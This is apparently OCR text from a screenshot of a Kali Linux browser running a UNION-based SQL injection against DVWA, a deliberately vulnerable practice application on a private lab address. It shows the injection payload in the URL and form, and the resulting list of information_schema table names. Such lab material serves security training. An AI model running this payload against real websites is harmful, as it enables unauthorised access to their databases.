 1 2 3 4
2
5:56
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.100.10/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMATA
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMA_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
CTRL (DESTRA)